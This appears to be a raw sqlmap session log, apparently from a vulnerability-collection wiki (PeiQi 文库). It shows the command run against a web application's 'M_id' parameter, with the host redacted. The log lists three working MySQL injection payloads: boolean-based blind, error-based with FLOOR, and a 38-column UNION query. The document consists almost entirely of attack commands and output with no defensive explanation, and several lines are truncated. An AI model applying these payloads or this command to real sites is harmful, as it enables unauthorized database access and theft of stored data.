 [root@iZwz939ffzn8cynsufux5pZ ~]# sqlmap -u 'http://         /?M_id=11%27&type=product' -p M_id
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.5#pip}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
sponsible for any misuse or damage caused by this program
[*] starting @ 22:28:58 /2021-06-02/
[22:28:58] [WARNING] it appears that you have provided tainted parameter values ('M_id=11'') with most likely leftover chars/statements from manual SQL injection test(s). Ple
 able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[22:28:59] [INFO] resuming back-end DBMS 'mysql'
[22:28:59] [INFO] testing connection to the target URL
[22:29:00] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=o6kum1fa455...dnm59dmob7'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: M_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: M_id=-7790 OR 4383=4383#&type=product
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: M_id=-3556 OR 1 GROUP BY CONCAT(0x71786a6b71,(SELECT (CASE WHEN (7504=7504) THEN 1 ELSE 0 END)),0x7171786b71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&type=product
    Type: UNION query
    Title: MySQL UNION query (random number) - 38 columns
    Payload: M_id=-8500 UNION ALL SELECT 6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,CONCAT(0x71786a6b71,0x5565706e7248534c476d776c64736b54474d595a6d76786c687a6f67
2,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652#&type=product
---
PeiQi 文库